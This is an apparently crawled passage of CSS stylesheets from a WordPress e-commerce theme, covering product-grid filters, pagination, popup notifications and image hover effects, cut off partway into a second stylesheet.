  text-transform: inherit;
  padding: 0 10px 25px 10px;
  margin: 0;
  cursor: default;
}
@media (min-width: 992px) {
  .portfolio-filters-list .portfolio-filters-area h3 {
    padding: 0 25px 25px 25px;
  }
}
.portfolio-filters-list .portfolio-filter-item ul {
  list-style: none;
}
.portfolio-filters-list .portfolio-filter-item ul li a {
  flex: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline;
  color: inherit;
  word-break: break-word;
}
.portfolio-filters-list .portfolio-filter-item ul li a span.color {
  flex: none;
}
.portfolio-filters-list .portfolio-filter-item ul li a span.count {
  flex: none;
  margin-left: 20px;
  display: block;
  color: inherit;
  font-size: 14px;
  padding: 2px 8px;
  line-height: 1;
  border-radius: 11px;
  transition: background-color 0.3s;
}
@media (min-width: 992px) {
  .portfolio-filters-list .portfolio-filter-item ul li a span.count {
    margin-left: 45px;
  }
}
.portfolio-filters-list .portfolio-filter-item ul li a:not(.disable):hover span.count, .portfolio-filters-list .portfolio-filter-item ul li a:not(.disable):hover + span.count {
  color: #FFFFFF;
}
.portfolio-filters-list .portfolio-filter-item ul li a.active span.count {
  color: #FFFFFF;
}
.portfolio-filters-list .portfolio-filter-item ul li a.disable {
  opacity: 0.5;
  cursor: default;
}
.portfolio-filters-list .portfolio-filter-item ul li ul {
  padding: 0 0 0 20px;
}
.portfolio-filters-list .portfolio-filter-item .price-range-slider .slider-range {
  position: relative;
  border: none;
  height: 4px;
  width: 90%;
  margin: 20px auto 30px auto;
}
.portfolio-filters-list .portfolio-filter-item .price-range-slider .slider-range .ui-slider-range {
  position: absolute;
  top: 0;
  height: 100%;
  z-index: 1;
}
.portfolio-filters-list .portfolio-filter-item .price-range-slider .slider-range .ui-slider-handle {
  position: absolute;
  width: 14px;
  height: 14px;
  top: 50%;
  transform: translate(-50%, -50%);
  border: none;
  border-radius: 50%;
  cursor: pointer;
  margin: 0;
  z-index: 2;
}
.portfolio-filters-list .portfolio-filter-item .price-range-slider .slider-range .ui-slider-handle:focus {
  outline: none;
}
.portfolio-filters-list .portfolio-filter-item .price-range-slider .slider-range .ui-slider-handle + span:focus {
  outline: none;
}
.portfolio-filters-list .portfolio-filter-item .price-range-slider .slider-amount {
  padding: 0;
}
.portfolio-filters-list .portfolio-filter-item .price-range-slider .slider-amount .slider-amount-value {
  font-size: 1.1em;
}
.portfolio-filters-list .portfolio-filter-item.multiple ul li a, .portfolio-filters-list .portfolio-filter-item.woocommerce ul li a {
  position: relative;
  padding-left: 1.2em;
  text-transform: inherit;
  font-weight: inherit;
  font-family: inherit;
  font-size: inherit;
}
.portfolio-filters-list .portfolio-filter-item.multiple ul li a:before, .portfolio-filters-list .portfolio-filter-item.woocommerce ul li a:before {
  content: none;
  color: currentColor;
}
.portfolio-filters-list .portfolio-filter-item.multiple ul li a.active:before, .portfolio-filters-list .portfolio-filter-item.multiple ul li.chosen a:before, .portfolio-filters-list .portfolio-filter-item.woocommerce ul li a.active:before, .portfolio-filters-list .portfolio-filter-item.woocommerce ul li.chosen a:before {
  content: "";
  font-family: "thegem-icons";
  font-weight: normal;
  font-style: normal;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}
.portfolio-filters-list .portfolio-filter-item.single .portfolio-filter-item-list ul li a {
  position: relative;
  padding-left: 1.2em;
}
.portfolio-filters-list .portfolio-filter-item.single .portfolio-filter-item-list ul li a:before {
  content: "";
  width: 14px;
  height: 14px;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  border-width: 2px;
  border-style: solid;
  border-radius: 50%;
  box-sizing: border-box;
}
.portfolio-filters-list .portfolio-filter-item.single .portfolio-filter-item-list ul li a.active:before {
  border-color: currentColor;
}
.portfolio-filters-list .portfolio-filter-item.single .portfolio-filter-item-list ul li a.active:after {
  content: "";
  width: 6px;
  height: 6px;
  position: absolute;
  left: 4px;
  top: 50%;
  transform: translateY(-50%);
  background-color: currentColor;
  border-radius: 50%;
  box-sizing: border-box;
}
.portfolio-filters-list .portfolio-filters-area .portfolio-search-filter {
  margin: 0 0 30px 0;
}
.portfolio-filters-list .portfolio-filters-area .portfolio-search-filter input {
  width: 100%;
  box-sizing: border-box;
}
.portfolio-filters-list .portfolio-filters-area .portfolio-search-filter .portfolio-search-filter-button {
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
  height: 100%;
}
@media (min-width: 992px) {
  .portfolio-filters-list .portfolio-filters-area .portfolio-search-filter {
    margin: 0 25px 30px 25px;
  }
}

.portfolio.extended-products-grid.fullwidth-columns .portfolio-filters-list.style-sidebar .portfolio-filters-outer {
  padding-right: 0;
}

@media (max-width: 999px) {
  .with-filter-sidebar .filter-sidebar.left {
    float: left;
  }
}
@media (min-width: 992px) {
  .with-filter-sidebar {
    display: flex;
  }
  .with-filter-sidebar .filter-sidebar {
    width: 25%;
    max-width: 350px;
  }
  .with-filter-sidebar .content {
    flex: 1;
  }
}

@media (min-width: 992px) {
  .panel-sidebar-position-right .with-filter-sidebar {
    flex-direction: row-reverse;
  }
}
@media (min-width: 992px) {
  .panel-sidebar-position-right .portfolio-filters-list.style-sidebar .portfolio-filters-outer {
    padding-right: 0;
    padding-left: 45px;
  }
}

.portfolio-top-panel > .portfolio-selected-filters.center {
  justify-content: center;
}
.portfolio-top-panel > .portfolio-selected-filters.center .portfolio-selected-filter-item {
  margin: 10px 5px 0 5px;
}
.portfolio-top-panel > .portfolio-selected-filters.right {
  justify-content: flex-end;
}
.portfolio-top-panel > .portfolio-selected-filters.right .portfolio-selected-filter-item {
  margin: 10px 0 0 10px;
}

.portfolio-selected-filters {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: flex-end;
  -ms-flex-align: flex-end;
  align-items: flex-end;
  clear: both;
  z-index: 4;
}
.portfolio-selected-filters .portfolio-selected-filter-item {
  margin: 10px 10px 0 0;
  padding: 2px 10px 3px 10px;
  line-height: 1.1;
  border-radius: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  cursor: default;
  transition: all 0.3s;
}
.portfolio-selected-filters .portfolio-selected-filter-item.clear-filters {
  cursor: pointer;
  margin-top: 15px;
  order: 1;
}
.portfolio-selected-filters .portfolio-selected-filter-item.clear-filters:last-child {
  display: none;
}
.portfolio-selected-filters .portfolio-selected-filter-item.category {
  order: 2;
}
.portfolio-selected-filters .portfolio-selected-filter-item.attribute {
  order: 3;
}
.portfolio-selected-filters .portfolio-selected-filter-item.price {
  order: 4;
}
.portfolio-selected-filters .portfolio-selected-filter-item.status {
  order: 5;
}
.portfolio-selected-filters .portfolio-selected-filter-item.search {
  order: 6;
}
.portfolio-selected-filters .portfolio-selected-filter-item i.delete-filter {
  font-style: normal;
  font-family: "thegem-icons";
  font-weight: normal;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-variant: normal;
  text-rendering: auto;
  font-size: 1.1em;
  line-height: 1;
  margin-right: -3px;
  cursor: pointer;
}
.portfolio-selected-filters .portfolio-selected-filter-item i.delete-filter:before {
  content: "";
}

.thegem-popup-notification {
  position: fixed;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 200px;
  text-align: center;
  font-size: 16px;
  line-height: 2;
  background: linear-gradient(180deg, rgba(33, 34, 39, 0) 0%, rgba(33, 34, 39, 0.3) 100%);
  margin: 0 !important;
  z-index: 10000;
  -webkit-transform: translateY(50px);
  transform: translateY(50px);
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  -webkit-transition: 0.3s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: 0.3s cubic-bezier(0.215, 0.61, 0.355, 1);
  -webkit-transition-property: opacity, visibility, -webkit-transform;
  transition-property: opacity, visibility, -webkit-transform;
  transition-property: opacity, visibility, transform;
  transition-property: opacity, visibility, transform, -webkit-transform;
  display: flex;
  justify-content: center;
}
.thegem-popup-notification.visible {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
}
@supports (-webkit-touch-callout: none) {
  .thegem-popup-notification {
    top: 0;
    bottom: initial;
    background: linear-gradient(0deg, rgba(33, 34, 39, 0) 0%, rgba(33, 34, 39, 0.3) 100%);
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px);
  }
}
.thegem-popup-notification .notification-message {
  max-width: 95%;
  position: absolute;
  bottom: 30px;
  color: inherit;
  padding: 12px 18px;
}
@supports (-webkit-touch-callout: none) {
  .thegem-popup-notification .notification-message {
    top: 30px;
    bottom: initial;
  }
}
.thegem-popup-notification .notification-message:before {
  content: "";
  font-family: "thegem-icons";
  font-weight: normal;
  font-style: normal;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-variant: normal;
  text-rendering: auto;
  line-height: 0.7;
  margin-right: 8px;
  font-size: 1.5em;
  vertical-align: middle;
}
.thegem-popup-notification .notification-message span.buttons {
  display: inline-block;
}
@media (max-width: 767px) {
  .thegem-popup-notification .notification-message span.buttons {
    width: 100%;
  }
  .thegem-popup-notification .notification-message span.buttons a.button:first-child {
    margin-left: 0;
  }
}
.thegem-popup-notification .notification-message a.button {
  width: fit-content;
  width: -webkit-fit-content;
  height: auto;
  font-size: 14px;
  line-height: 1;
  padding: 3px 15px 4px 15px;
  margin-left: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-tap-highlight-color: transparent;
  -webkit-user-select: none;
  -webkit-appearance: none;
  transition: all 0.3s;
}

.preloader-new ~ .portfolio-row, .preloader-new ~ * .portfolio-row {
  opacity: 0.6;
}

@media (max-width: 767px) {
  .portfolio.filters-opened .preloader-new {
    background-color: rgba(153, 169, 181, 0.7);
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    -moz-background-size: 40px 40px;
    -o-background-size: 40px 40px;
    background-size: 40px 40px;
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -moz-animation: progress-bar-stripes 2s linear infinite;
    -ms-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
  }
  .portfolio.filters-opened .preloader-new .preloader-spin {
    display: none;
  }
  @-webkit-keyframes progress-bar-stripes {
    from {
      background-position: 0 0;
    }
    to {
      background-position: 40px 0;
    }
  }
  @-moz-keyframes progress-bar-stripes {
    from {
      background-position: 0 0;
    }
    to {
      background-position: 40px 0;
    }
  }
  @-ms-keyframes progress-bar-stripes {
    from {
      background-position: 0 0;
    }
    to {
      background-position: 40px 0;
    }
  }
  @-o-keyframes progress-bar-stripes {
    from {
      background-position: 0 0;
    }
    to {
      background-position: 40px 0;
    }
  }
  @keyframes progress-bar-stripes {
    from {
      background-position: 0 0;
    }
    to {
      background-position: 40px 0;
    }
  }
}

.portfolio.extended-products-grid .portfolio-item.not-found {
  width: 100% !important;
  text-align: left;
}
.portfolio.extended-products-grid .portfolio-item.not-found .wrap {
  display: flex;
  align-items: baseline;
}
.portfolio.extended-products-grid .portfolio-item.not-found .wrap:before {
  content: "";
  font-style: normal;
  font-family: "thegem-icons";
  font-weight: normal;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  margin-right: 10px;
  position: initial;
  opacity: 1 !important;
}

@media (max-width: 767px) {
  .hide-mobile {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hide-tablet {
    display: none !important;
  }
}
@media (min-width: 992px) {
  .hide-desktop {
    display: none !important;
  }
}
.portfolio.extended-products-grid.portfolio-style-metro.caption-position-page .portfolio-item.product .caption .title {
  max-height: calc(1.3 * 1em);
}

.portfolio.background-style-dark .portfolio-item:not(:hover) .wrap > .caption .title, .portfolio.background-style-dark .portfolio-item:not(:hover) .wrap > .caption .product-price .price, .portfolio.background-style-dark .portfolio-item:not(:hover) .wrap > .caption .categories {
  color: #FFFFFF;
}

.portfolio.background-style-gray .portfolio-item:hover .wrap > .caption .title, .portfolio.background-style-gray .portfolio-item:hover .wrap > .caption .product-price .price, .portfolio.background-style-gray .portfolio-item:hover .wrap > .caption .categories {
  color: #FFFFFF;
}

.gem-button-icon-position-right .gem-inner-wrapper-btn {
  flex-direction: row-reverse;
}

.portfolio.extended-products-grid .gem-pagination {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.portfolio.extended-products-grid .gem-pagination a {
  box-sizing: content-box;
  line-height: 30px;
}

.portfolio.extended-products-grid .gem-pagination .prev, .portfolio.extended-products-grid .gem-pagination .next,
.portfolio.extended-products-grid .gem-pagination-arrows .prev,
.portfolio.extended-products-grid .gem-pagination-arrows .next {
  display: flex;
  align-items: center;
  justify-content: center;
  flex: none;
}
.portfolio.extended-products-grid .gem-pagination .prev:before, .portfolio.extended-products-grid .gem-pagination .next:before,
.portfolio.extended-products-grid .gem-pagination-arrows .prev:before,
.portfolio.extended-products-grid .gem-pagination-arrows .next:before {
  content: none;
}
.portfolio.extended-products-grid .gem-pagination .prev i, .portfolio.extended-products-grid .gem-pagination .next i,
.portfolio.extended-products-grid .gem-pagination-arrows .prev i,
.portfolio.extended-products-grid .gem-pagination-arrows .next i {
  font-size: 24px;
}
.portfolio.extended-products-grid .gem-pagination .prev i.default, .portfolio.extended-products-grid .gem-pagination .next i.default,
.portfolio.extended-products-grid .gem-pagination-arrows .prev i.default,
.portfolio.extended-products-grid .gem-pagination-arrows .next i.default {
  font-family: "thegem-icons";
  font-weight: normal;
  font-style: normal;
}
.portfolio.extended-products-grid .gem-pagination .prev.disabled, .portfolio.extended-products-grid .gem-pagination .next.disabled,
.portfolio.extended-products-grid .gem-pagination-arrows .prev.disabled,
.portfolio.extended-products-grid .gem-pagination-arrows .next.disabled {
  cursor: initial;
  opacity: 0.7;
}
.portfolio.extended-products-grid .gem-pagination .prev i.default:before,
.portfolio.extended-products-grid .gem-pagination-arrows .prev i.default:before {
  content: "";
}
.portfolio.extended-products-grid .gem-pagination .next i.default:before,
.portfolio.extended-products-grid .gem-pagination-arrows .next i.default:before {
  content: "";
}

.portfolio.extended-products-grid .gem-pagination-arrows {
  display: flex;
  margin-top: 42px;
}
.portfolio.extended-products-grid .gem-pagination-arrows.alignment-left {
  justify-content: flex-start;
}
.portfolio.extended-products-grid .gem-pagination-arrows.alignment-right {
  justify-content: flex-end;
}
.portfolio.extended-products-grid .gem-pagination-arrows a {
  background: transparent;
  border: none;
  margin: 0;
  width: auto;
  height: auto;
}
.portfolio.extended-products-grid .gem-pagination-arrows a.next {
  margin-left: 9px;
}
.portfolio.extended-products-grid .gem-pagination-arrows a.next i.default {
  margin-left: -9px;
}
.portfolio.extended-products-grid .gem-pagination-arrows .prev i.default:before {
  content: "";
}
.portfolio.extended-products-grid .gem-pagination-arrows .next i.default:before {
  content: "";
}

.portfolio.extended-products-grid {
  /* Button with separator */
}
.portfolio.extended-products-grid .portfolio-load-more .gem-button {
  height: auto;
  margin: 0;
  position: relative;
  z-index: 1;
  white-space: normal;
  min-width: max-content;
  overflow: hidden;
}
.portfolio.extended-products-grid .portfolio-load-more .gem-button-separator {
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}
.portfolio.extended-products-grid .portfolio-load-more .gem-button-separator-line {
  width: 100%;
  border-color: #b6c6c9;
  color: #b6c6c9;
}
.portfolio.extended-products-grid .portfolio-load-more .gem-button-separator-button {
  padding: 0 20px;
  flex: none;
}
.portfolio.extended-products-grid .portfolio-load-more .gem-button-separator-holder {
  flex-grow: 1;
}
.portfolio.extended-products-grid .portfolio-load-more .gem-button-separator-holder svg {
  display: block;
}
.portfolio.extended-products-grid .portfolio-load-more .gem-button-separator-holder:first-child .gem-button-separator-line {
  margin-left: auto;
  margin-right: 0;
}
.portfolio.extended-products-grid .portfolio-load-more .gem-button-separator-holder:first-child .gem-button-separator-line svg {
  transform: rotate(180deg);
}
.portfolio.extended-products-grid .portfolio-load-more .gem-button-container {
  display: flex;
  justify-content: center;
  width: 100%;
}
.portfolio.extended-products-grid .portfolio-load-more .gem-button-container .gem-button-separator-type-single .gem-button-separator-line {
  border-top: 2px solid;
  border-bottom: 0;
  height: 0;
}
.portfolio.extended-products-grid .portfolio-load-more .gem-button-container .gem-button-separator-type-square {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.portfolio.extended-products-grid .portfolio-load-more .gem-button-container .gem-button-separator-type-square .gem-button-separator-button {
  padding: 0;
}
.portfolio.extended-products-grid .portfolio-load-more .gem-button-container .gem-button-separator-type-square svg line {
  stroke: #b6c6c9;
}
.portfolio.extended-products-grid .portfolio-load-more .gem-button-container .gem-button-separator-type-soft-double .gem-button-separator-line {
  border-top: 1px solid;
  border-bottom: 1px solid;
  height: 7px;
}
.portfolio.extended-products-grid .portfolio-load-more .gem-button-container .gem-button-separator-type-strong-double .gem-button-separator-line {
  border-top: 4px solid;
  border-bottom: 4px solid;
  height: 17px;
}
.portfolio.extended-products-grid .portfolio-item-size-container .portfolio-item:before, .portfolio.extended-products-grid .portfolio-item-size-container .portfolio-item:after {
  content: none;
}
.portfolio.extended-products-grid .portfolio-item.not-found .wrap {
  border: none;
}
.portfolio.extended-products-grid.portfolio-preset-below-shadow-hover-01 .portfolio-item:hover .wrap, .portfolio.extended-products-grid.portfolio-preset-below-shadow-hover-01 .portfolio-item.hover-effect .wrap {
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.2);
}
.portfolio.extended-products-grid.portfolio-preset-below-shadow-hover-01 .portfolio-item.product .product-labels.style-3 .label {
  border-radius: 3px;
}
.portfolio.extended-products-grid.portfolio-preset-below-shadow-hover-02 .portfolio-item:hover .wrap, .portfolio.extended-products-grid.portfolio-preset-below-shadow-hover-02 .portfolio-item.hover-effect .wrap {
  box-shadow: 0px 0px 30px 0px rgba(49, 50, 51, 0.18);
  border-color: #ededed !important;
}
.portfolio.extended-products-grid.portfolio-preset-below-shadow-hover-02 .portfolio-item.product .wrap > .caption {
  padding: 23px 20px 35px 20px;
}
@media (min-width: 992px) {
  .portfolio.extended-products-grid.portfolio-preset-below-shadow-hover-02 .portfolio-item.product.col-md-12 .wrap > .caption {
    padding: 34px 20px 52px 20px;
  }
}
.portfolio.extended-products-grid.portfolio-preset-below-shadow-hover-02 .product-labels.style-3 .label.onsale .text {
  font-size: 1.6em;
}
.portfolio.extended-products-grid.portfolio-preset-below-rectangle-button-01 .portfolio-item.product .product-labels.style-3 {
  margin: -4px 0px 0px -4px;
}
.portfolio.extended-products-grid.portfolio-preset-below-rectangle-button-01 .portfolio-item.product .product-labels.style-3 .label {
  border-radius: 0;
  margin: 0;
}
.portfolio.extended-products-grid.portfolio-preset-below-rectangle-button-01 .portfolio-item .wrap > .caption {
  padding: 20px 0px 20px 0px;
}
@media (min-width: 992px) {
  .portfolio.extended-products-grid.portfolio-preset-below-rectangle-button-01 .portfolio-item.product.col-md-12 .wrap > .caption {
    padding: 30px 0px 30px 0px;
  }
}
.portfolio.extended-products-grid.portfolio-preset-below-rectangle-button-02 .portfolio-item .wrap > .caption {
  padding: 0px 20px 20px 0px;
}
.portfolio.extended-products-grid.portfolio-preset-below-rectangle-button-02 .portfolio-item .wrap > .caption .add_to_cart_button.type_button {
  padding: 10px 16px 10px 16px !important;
}
.portfolio.extended-products-grid.portfolio-preset-below-rectangle-button-02 .portfolio-item .wrap > .caption .categories {
  margin-top: 13px;
}
@media (min-width: 992px) {
  .portfolio.extended-products-grid.portfolio-preset-below-rectangle-button-02 .portfolio-item.product.col-md-12 .wrap > .caption {
    padding: 0px 30px 30px 0px;
  }
}
.portfolio.extended-products-grid.portfolio-preset-below-separator-02 .portfolio-item .wrap > .caption {
  padding: 10px;
}
.portfolio.extended-products-grid.portfolio-preset-below-separator-02 .portfolio-item .wrap > .caption .product-price {
  margin-bottom: 2px;
}
@media (min-width: 992px) {
  .portfolio.extended-products-grid.portfolio-preset-below-separator-02 .portfolio-item.product.col-md-12 .wrap > .caption {
    padding: 15px;
  }
}
.portfolio.extended-products-grid.portfolio-preset-image-solid-background .portfolio-item.product .product-labels.style-3 {
  margin: -4px 0px 0px -4px;
}
.portfolio.extended-products-grid.portfolio-preset-image-solid-background .portfolio-item.product .product-labels.style-3 .label {
  border-radius: 0;
  margin: 0;
}
.portfolio.extended-products-grid.portfolio-preset-image-shadow-hover-01 .portfolio-item:hover .wrap, .portfolio.extended-products-grid.portfolio-preset-image-shadow-hover-01 .portfolio-item.hover-effect .wrap {
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.25);
}
.portfolio.extended-products-grid.portfolio-preset-image-shadow .portfolio-item .wrap {
  box-shadow: 0px 0px 40px 5px rgba(33, 34, 39, 0.2);
}
.portfolio.extended-products-grid.portfolio-preset-image-shadow .portfolio-item:hover .wrap, .portfolio.extended-products-grid.portfolio-preset-image-shadow .portfolio-item.hover-effect .wrap {
  box-shadow: 0px 10px 50px 10px rgba(33, 34, 39, 0.3);
}
.portfolio.extended-products-grid.portfolio-preset-image-shadow .portfolio-item .image .overlay .links .portfolio-icons, .portfolio.extended-products-grid.portfolio-preset-image-shadow .portfolio-item .image .overlay .links .caption {
  padding: 20px !important;
}
.portfolio.extended-products-grid.portfolio-preset-image-shadow .product-labels.style-2 .label {
  margin: 14px -11px 0px 0px !important;
}
.portfolio.extended-products-grid.portfolio-preset-image-separator-01 .portfolio-item.product .product-labels.style-3 .label {
  border-radius: 3px;
}
.portfolio.extended-products-grid.portfolio-preset-image-separator-01 .portfolio-item.product .image .overlay .links .portfolio-icons, .portfolio.extended-products-grid.portfolio-preset-image-separator-01 .portfolio-item.product .image .overlay .links .caption {
  padding: 16px !important;
}
.portfolio.extended-products-grid.portfolio-preset-hover-rounded-corners .portfolio-item .overlay:before {
  background: #F0F3F2D4;
}
.portfolio.extended-products-grid.portfolio-preset-hover-separator .portfolio-item.product .product-labels.style-3 {
  margin: -4px 0px 0px -4px;
}
.portfolio.extended-products-grid.portfolio-preset-hover-separator .portfolio-item.product .product-labels.style-3 .label {
  border-radius: 0;
  margin: 0;
}
.portfolio.extended-products-grid.portfolio-preset-hover-centered-caption .portfolio-item .image .overlay .links .caption {
  padding: 20px !important;
}
.portfolio.extended-products-grid.portfolio-preset-hover-shadow-hover .portfolio-item:hover .wrap, .portfolio.extended-products-grid.portfolio-preset-hover-shadow-hover .portfolio-item.hover-effect .wrap {
  box-shadow: 0px 0px 20px 0px rgba(29, 42, 47, 0.21);
}
.portfolio.extended-products-grid.portfolio-preset-hover-gradient-hover .portfolio-item .overlay:before {
  background: #FFDE1596 !important;
  background-color: transparent;
  background-image: linear-gradient(225deg, #FFDE1596 0%, #E9135CBA 100%) !important;
}
.portfolio.extended-products-grid.portfolio-preset-hover-gradient-hover .portfolio-item .image .overlay .links .portfolio-icons, .portfolio.extended-products-grid.portfolio-preset-hover-gradient-hover .portfolio-item .image .overlay .links .caption {
  padding: 30px !important;
}

.term-description:first-child {
  margin-bottom: 40px;
}

.term-description:last-child {
  margin-top: 40px;
}

.portfolio-filter-tabs {
  position: relative;
  z-index: 5;
}
.portfolio-filter-tabs.style-alternative {
  display: flex;
  align-items: baseline;
  margin-bottom: 30px;
}
@media (min-width: 992px) {
  .portfolio-filter-tabs.style-alternative {
    margin-bottom: 50px;
  }
}
@media (max-width: 991px) {
  .portfolio-filter-tabs.style-alternative {
    flex-wrap: wrap;
    justify-content: space-between;
  }
}
@media (min-width: 992px) {
  .portfolio-filter-tabs.style-alternative.separator ul.portfolio-filter-tabs-list {
    margin-bottom: -11px;
  }
}
.portfolio-filter-tabs.style-alternative .portfolio-filter-tabs-title {
  margin: 0 30px 0 0;
}
@media (max-width: 991px) {
  .portfolio-filter-tabs.style-alternative .portfolio-filter-tabs-title {
    max-width: 75%;
  }
}
@media (min-width: 992px) {
  .portfolio-filter-tabs.style-alternative .portfolio-filter-tabs-title {
    margin-right: 45px;
  }
}
@media (max-width: 991px) {
  .portfolio-filter-tabs.style-alternative ul.portfolio-filter-tabs-list {
    order: 1;
    width: calc(100% + 30px);
    justify-content: center;
    padding-top: 30px;
  }
}
@media (min-width: 992px) {
  .portfolio-filter-tabs.style-alternative ul.portfolio-filter-tabs-list {
    margin-right: auto;
  }
}
@media (min-width: 992px) {
  .portfolio-filter-tabs.style-alternative ul.portfolio-filter-tabs-list li {
    padding-bottom: 6px;
  }
}
.portfolio-filter-tabs.style-alternative ul.portfolio-filter-tabs-list li.active {
  border-bottom: 2px solid currentColor;
}
.portfolio-filter-tabs.style-alternative.alignment-right ul.portfolio-filter-tabs-list {
  margin-left: auto;
  margin-right: 0;
}
.portfolio-filter-tabs.style-alternative.alignment-center ul.portfolio-filter-tabs-list {
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 992px) {
  .portfolio-filter-tabs.style-alternative .gem-pagination.gem-pagination-arrows {
    margin-left: 20px;
  }
}
.portfolio-filter-tabs.style-alternative .gem-pagination.gem-pagination-arrows a.next i.default {
  margin-right: -7px;
}
.portfolio-filter-tabs.style-alternative .gem-pagination.gem-pagination-arrows a i {
  transform: translateY(3px);
}
.portfolio-filter-tabs.style-default {
  margin-bottom: 30px;
}
@media (min-width: 992px) {
  .portfolio-filter-tabs.style-default {
    margin-bottom: 33px;
  }
}
.portfolio-filter-tabs.style-default .portfolio-filter-tabs-title {
  text-align: center;
  margin-bottom: 30px;
}
@media (min-width: 992px) {
  .portfolio-filter-tabs.style-default .portfolio-filter-tabs-title {
    margin-bottom: 45px;
  }
}
.portfolio-filter-tabs.style-default ul.portfolio-filter-tabs-list {
  justify-content: center;
}
.portfolio-filter-tabs.style-default ul.portfolio-filter-tabs-list li.active {
  border-bottom: 2px solid currentColor;
}
.portfolio-filter-tabs.style-default.alignment-right .portfolio-filter-tabs-title {
  text-align: right;
}
.portfolio-filter-tabs.style-default.alignment-right ul.portfolio-filter-tabs-list {
  justify-content: flex-end;
}
.portfolio-filter-tabs.style-default.alignment-left .portfolio-filter-tabs-title {
  text-align: left;
}
.portfolio-filter-tabs.style-default.alignment-left ul.portfolio-filter-tabs-list {
  justify-content: flex-start;
}
.portfolio-filter-tabs ul.portfolio-filter-tabs-list {
  list-style-type: none;
  padding: 0;
  margin: 0 -30px -10px 0;
  display: flex;
  align-items: baseline;
  flex-wrap: wrap;
}
.portfolio-filter-tabs ul.portfolio-filter-tabs-list li {
  margin-bottom: 10px;
  margin-right: 30px;
}
.portfolio-filter-tabs ul.portfolio-filter-tabs-list li:not(.active) {
  cursor: pointer;
}
.portfolio-filter-tabs .gem-pagination.gem-pagination-arrows {
  width: auto;
  margin: 0;
}

.portfolio.extended-products-grid.caption-position-image:not(.ready) .portfolio-icons,
.portfolio.extended-products-grid.loading-animation:not(.inited) {
  opacity: 0;
}

.extended-carousel-grid .owl-item .portfolio-item {
  padding: 0;
}

/*# sourceMappingURL=thegem-portfolio-products-extended.css.map */


--- FILE ---
content_type: text/css
request_url: https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/hovers/thegem-hovers-fade.css?ver=6.9
body_size: 16672
content:
.hover-fade .portfolio-item .image .image-inner.fallback-zooming img,
.hover-fade .gallery-item .overlay-wrap .image-wrap.fallback-zooming img {
	overflow: hidden;
	-webkit-transform: translate(0,0) scale(1);
	transform: translate(0,0) scale(1);
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
}

.hover-fade .portfolio-item:hover .image .image-inner.fallback-zooming img,
.hover-fade .portfolio-item.hover-effect .image .image-inner.fallback-zooming img,
.hover-fade .gallery-item:hover .overlay-wrap .image-wrap.fallback-zooming img,
.hover-fade .gallery-item.hover-effect .overlay-wrap .image-wrap.fallback-zooming img {
	-webkit-transform: translate(0,0) scale(1.12);
	transform: translate(0,0) scale(1.12);
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
}

.hover-fade .portfolio-item .image .image-inner.fallback-sliding img,
.hover-fade .gallery-item .overlay-wrap .image-wrap.fallback-sliding img {
	overflow: hidden;
	-webkit-transform: translateX(0);
	transform: translateX(0);
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
}

.hover-fade .portfolio-item:hover .image .image-inner.fallback-sliding img,
